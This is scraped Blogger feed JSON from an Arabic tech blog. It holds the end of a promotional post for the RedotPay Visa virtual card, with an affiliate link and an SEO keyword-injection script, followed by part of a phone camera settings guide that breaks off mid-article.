فوري\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبطاقة تعمل في كل المواقع\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تتطلب حساب بنكي\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم فني سريع ومتجاوب\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبالإضافة إلى ذلك، توفر المنصة تجربة استخدام حديثة وسلسة سواء على الهاتف أو الحاسوب، مما يجعلها مناسبة حتى للمبتدئين في عالم الدفع الإلكتروني.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم يعتمد أكثر فأكثر على المعاملات الرقمية، أصبحت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E الحل الأمثل للمستخدمين العرب الذين يبحثون عن بطاقة موثوقة وسهلة الاستخدام للدفع والسحب عبر الإنترنت.\u003Cbr \/\u003E\nسواء كنت رائد أعمال، أو تعمل حرًا على الإنترنت، أو حتى مستخدمًا عاديًا يريد التسوق بأمان، فإن RedotPay تمنحك كل ما تحتاجه في بطاقة واحدة.\u003C\/p\u003E\n\u003Cp\u003Eلا تفوت الفرصة وابدأ الآن بإنشاء حسابك مجانًا:\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للحصول على بطاقة RedotPay Visa\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003Evar keywods=\"بطاقة ريدوتباي, بطاقة RedotPay, بطاقة RedotPay Visa, بطاقة فيزا افتراضية, بطاقة افتراضية للدفع الإلكتروني, بطاقة افتراضية بالدولار, بطاقة افتراضية للعملات الرقمية, بطاقة بنكية افتراضية, بطاقة دفع إلكتروني, ريدوتباي فيزا, RedotPay Visa Card, التسجيل في ريدوتباي, طريقة التسجيل في RedotPay, شحن بطاقة RedotPay, سحب الأرباح من RedotPay, ربط بطاقة RedotPay ببينانس, أفضل بطاقة افتراضية, بطاقة فيزا رقمية, بطاقة بنكية عالمية, طريقة الحصول على بطاقة افتراضية, بطاقة افتراضية للشراء من الإنترنت, بطاقة افتراضية تدعم بينانس, فيزا رقمية للعرب, بطاقة RedotPay الجزائر, بطاقة RedotPay المغرب, بطاقة RedotPay السعودية, بطاقة RedotPay مصر, بطاقة ريدوتباي بالدولار, RedotPay بالدولار, RedotPay 2025, الدفع الإلكتروني في العالم العربي, أفضل بطاقة للدفع الإلكتروني 2025, ريدوتباي لسحب الأرباح, RedotPay للربح من الإنترنت\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9046115942202805855\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html","title":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s72-w640-h336-c\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 36001
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%87%D9%88%D8%A7%D8%AA%D9%81"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"98"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" 